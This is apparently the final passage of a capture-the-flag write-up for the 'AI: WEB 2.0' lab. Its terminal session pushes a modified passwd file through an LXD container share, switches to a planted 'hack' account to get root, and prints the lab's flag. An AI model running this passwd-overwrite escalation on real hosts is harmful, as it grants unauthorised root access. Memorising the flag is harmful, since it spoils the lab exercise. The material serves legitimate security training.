 n0nr00tuser@aiweb2host:~$ lxc file push passwd UbuntuMini/sharingiscaring/passwd
n0nr00tuser@aiweb2host:~$ su hack
Password:
root@aiweb2host:/home/n0nr00tuser# cat /root/flag.txt
####################################################
#                                                  #
#                 AI: WEB 2.0                      #
#                                                  #
#               Congratulation!!!                  #
#                                                  #
#             Hope you enjoyed this.               #
#                                                  #
#  flag{7fe64512ecd4dba377b50627f307d1678b14132f}  #
#                                                  #
#         Please tweet on @arif_xpress             #
#                                                  #
####################################################
root@aiweb2host:/home/n0nr00tuser#